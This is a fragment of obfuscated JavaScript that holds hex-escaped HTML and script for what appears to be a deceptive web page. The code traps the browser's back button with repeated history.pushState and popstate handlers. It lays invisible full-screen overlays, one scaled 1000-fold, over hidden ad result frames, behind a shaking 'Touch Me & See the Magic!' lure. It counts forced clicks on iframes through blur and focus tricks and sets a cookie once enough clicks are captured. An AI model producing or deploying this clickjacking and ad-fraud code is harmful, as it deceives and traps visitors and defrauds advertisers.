0\x20\x20\x20\x20\x20\x20\x20if\x20(myElement)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clearInterval(omg);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.querySelector(\x22.gsc-resultsbox-visible\x22).remove();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20deviceDetector\x20=\x20function()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20ua\x20=\x20navigator.userAgent.toLowerCase();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20device\x20=\x20function(ua)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(/tablet|ipad|(android(?!.*mobile))|windows(?!.*phone)(.*touch)|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP)))/.test(ua))\x20return\x20\x22tablet\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(/mobi|ipod|phone|blackberry|opera\x20mini|fennec|minimo|symbian|psp|nintendo\x20ds|archos|skyfire|puffin|blazer|bolt|gobrowser|iris|maemo|semc|teashark|uzard/.test(ua))\x20return\x20\x22phone\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20\x22desktop\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20};\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20{\x20device:\x20device(ua),\x20detect:\x20device,\x20isMobile:\x20device(ua)\x20!==\x20\x22desktop\x22,\x20userAgent:\x20ua\x20};\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}();\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(deviceDetector.device\x20==\x20\x27desktop\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.addEventListener(\x22mousedown\x22,\x20myFunc);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.addEventListener(\x22touchstart\x22,\x20myFunc);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20function\x20myFunc()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20myFunc\x20=\x20function()\x20{};\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20scriptZA\x20=\x20document.createElement(\x22script\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZA.type\x20=\x20\x22text/javascript\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZA.innerHTML\x20=\x20\x27!function()\x20{\x20try\x20{\x20for\x20(var\x20t\x20=\x200;\x20t\x20<\x2010;\x20++t)\x20history.pushState({},\x20\x22\x22);\x20onpopstate\x20=\x20function(t)\x20{\x20t.state\x20&&\x20history.pushState(null,\x20null,\x20document.URL);\x20window.addEventListener(\x22popstate\x22,\x20function()\x20{\x20history.go(1);\x20});\x20}\x20}\x20catch\x20(o)\x20{}\x20}();\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.body.appendChild(scriptZA);\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20scriptZQ\x20=\x20document.createElement(\x22script\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZQ.type\x20=\x20\x22text/javascript\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZQ.innerHTML\x20=\x20\x27window.history.pushState(null,\x20null,\x20window.location.href);\x20window.onpopstate\x20=\x20function()\x20{\x20alert(\x22Touch\x20Me\x20&\x20See\x20the\x20Magic\x20!\x22);\x20setTimeout(()\x20=>\x20{\x20window.scrollTo(0,\x200);\x20},\x20100);\x20};\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.body.appendChild(scriptZQ);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.gsc-expansionArea,\x20.gcsc-find-more-on-google-text,\x20.gcsc-find-more-on-google-root,\x20.gcsc-more-maybe-branding-root,\x20.gcsc-branding,\x20.gsc-cursor-box,\x20.gsc-above-wrapper-area,\x20.gsc-resultsbox-visible,\x20.gsc-search-box,\x20.gsc-result-info,\x20.gsc-input-box,\x20#ssrad-master\x20>\x20div\x20>\x20span\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20visible;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20scale(0);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip:\x20rect(0\x200\x200\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-path:\x20inset(50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a<style>\x0abody\x20{\x20\x0a\x20\x20\x20\x20margin:\x200;\x20\x0a\x20\x20\x20\x20overflow:\x20hidden;\x20\x0a\x20\x20}\x0a\x0a\x20\x20.main-overlay\x20{\x0a\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20opacity:\x201;\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20z-index:\x209995;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20background-color:\x20rgba(255,\x20255,\x20255,\x201);\x0a\x20\x20}\x0a\x0a\x20\x20\x20.container1,\x20.others2,\x20.others3,\x20.others4,\x20.others5,\x20.others6,\x20.others7,\x20.others8,\x20.others9,\x20.others10\x20{\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20min-height:\x20100vh;\x0a\x20\x20\x20\x20pointer-events:\x20auto;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20overflow:\x20hidden;\x0a\x20\x20}\x0a\x0a\x20\x20.container1\x20{\x20z-index:\x209994;\x20transform:\x20scale(1000);\x20transform-origin:\x2030px\x20100px;\x20}\x0a\x20\x20.others2\x20{\x20z-index:\x209993;\x20}\x0a\x20\x20.others3\x20{\x20z-index:\x209992;\x20}\x0a\x20\x20.others4\x20{\x20z-index:\x209991;\x20}\x0a\x20\x20.others5\x20{\x20z-index:\x209990;\x20}\x0a\x20\x20.others6\x20{\x20z-index:\x209989;\x20}\x0a\x20\x20.others7\x20{\x20z-index:\x209988;\x20}\x0a\x20\x20.others8\x20{\x20z-index:\x209987;\x20}\x0a\x20\x20.others9\x20{\x20z-index:\x209986;\x20}\x0a\x20\x20.others10\x20{\x20z-index:\x209985;\x20}\x0a\x0a\x20\x20.hero\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20column;\x20/*\x20Stacks\x20text\x20above\x20the\x20image\x20*/\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20min-height:\x20100vh;\x0a\x20\x20}\x0a\x0a\x20\x20.overlay1\x20{\x0a\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20z-index:\x209996;\x0a\x20\x20\x20\x20animation:\x20horizontal-shaking\x201.2s\x20infinite;\x0a\x20\x20}\x0a\x0a\x20\x20@keyframes\x20horizontal-shaking\x20{\x0a\x20\x20\x20\x200%\x20{\x20transform:\x20translateX(0);\x20}\x0a\x20\x20\x20\x2025%\x20{\x20transform:\x20translateX(5px);\x20}\x0a\x20\x20\x20\x2050%\x20{\x20transform:\x20translateX(-5px);\x20}\x0a\x20\x20\x20\x2075%\x20{\x20transform:\x20translateX(5px);\x20}\x0a\x20\x20\x20\x20100%\x20{\x20transform:\x20translateX(0);\x20}\x0a\x20\x20}\x0a\x0a\x20\x20/*\x20Mobile\x20styles\x20*/\x0a\x20\x20.alert1\x20{\x0a\x20\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20height:\x20100px;\x20width:\x20320px;\x20font-size:\x2040px;\x20font-weight:\x20bold;\x20margin-top:\x2050px;\x20margin-left:\x205px;\x20margin-bottom:\x2050px;\x22\x0a\x20\x20}\x0a\x0a\x20\x20#isok\x20{\x0a\x20\x20\x20\x20height:\x20300px;\x0a\x20\x20\x20\x20width:\x20300px;\x0a\x20\x20\x20\x20border:\x205px\x20solid\x20blue;\x0a\x20\x20\x20\x20animation:\x20horizontal-shaking\x201.2s\x20infinite;\x0a\x20\x20\x20\x20background-color:\x20transparent;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x20/*\x20Ensures\x20padding\x20is\x20inside\x20the\x20border\x20*/\x0a\x20\x20}\x0a</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.onpageshow\x20=\x20function(event)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(event.persisted)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.location.reload();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20};\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22main-overlay\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22container1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22ads-01\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22results1\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others2\x22><div\x20id=\x22results2\x22\x20style=\x22position:\x20fixed;\x20top:\x20100px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others3\x22><div\x20id=\x22results3\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others4\x22><div\x20id=\x22results4\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others5\x22><div\x20id=\x22results5\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others6\x22><div\x20id=\x22results6\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others7\x22><div\x20id=\x22results7\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others8\x22><div\x20id=\x22results8\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others9\x22><div\x20id=\x22results9\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others10\x22><div\x20id=\x22results10\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22hero\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22overlay1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22alert1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Touch\x20Me\x20&\x20See\x20the\x20Magic\x20!\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22isok\x22\x20src=\x22https://nowsimg.pages.dev/9.jpeg\x22\x20alt=\x22Responsive\x20Image\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20vrZ\x20=\x20setInterval(xsZ,\x20100);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20function\x20xsZ()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20uri\x20=\x20window.location.toString();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(uri.indexOf(\x22#\x22)\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cleanX\x20=\x20uri.substring(0,\x20uri.indexOf(\x22#\x22));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.history.replaceState({},\x20document.title,\x20cleanX);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20setTimeout(()\x20=>\x20{\x20location.reload();\x20},\x20100);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.addEventListener(\x22blur\x22,\x20()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20loopInterval\x20=\x20setInterval(()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20console.log(\x22document.activeElement.tagName\x22,document.activeElement.tagName)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.activeElement.tagName\x20===\x20\x22IFRAME\x22\x20||\x20document.activeElement.id\x20===\x20\x22ifr\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20localStorage.clicks\x20=\x20+(localStorage.clicks\x20||\x200)\x20+\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x20{\x20once:\x20false\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20newInterval\x20=\x20setInterval(()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SCheck\x20=\x20JSON.parse(localStorage.getItem(\x27clicks\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SCheck\x20>=\x20\x272\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20localStorage.removeItem(\x27clicks\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.cookie.indexOf(\x22story=\x22)\x20<\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expiry\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expiry.setTime(expiry.getTime()\x20+\x20(1440\x20*\x2060\x20*\x201000));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.cookie\x20=\x20\x22story=yes;\x20path=/;\x20expires=\x22\x20+\x20expiry.toGMTString();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clearInterval(newInterval);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x200);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20carInterval\x20=\x20setInterval(()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.cookie.indexOf(\x22story=yes\x22)\x20!==\x20-1)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20localStorage.removeItem(\x27clicks\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clearInterval(carInterval);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x200);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20history.scrollRestoration\x20=\x20\x22manual\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','results','gsearch2','2jamvaL','results1','send','src','index','1913468KRHJeT','search','round','text/html','gsearch7','toString','style','results7','createElement','splice','script','location','2413888dVHqvL'];_0x4ac1=function(){return _0x3dd65f;};return _0x4ac1();}